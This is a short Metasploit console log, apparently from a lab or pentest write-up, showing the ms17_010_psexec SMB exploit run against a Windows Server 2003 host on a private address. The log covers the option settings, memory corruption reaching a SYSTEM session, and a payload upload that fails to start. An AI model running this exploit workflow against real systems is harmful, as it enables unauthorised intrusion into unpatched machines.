 Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.52.141   no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x86905d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... eqfckfYa.exe
[*] 192.168.52.141:445 - Created \eqfckfYa.exe...
[-] 192.168.52.141:445 - Service failed to start, ERROR_CODE: 193
[*] 192.168.52.141:445 - Deleting \eqfckfYa.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Exploit completed, but no session was created.
乌云安全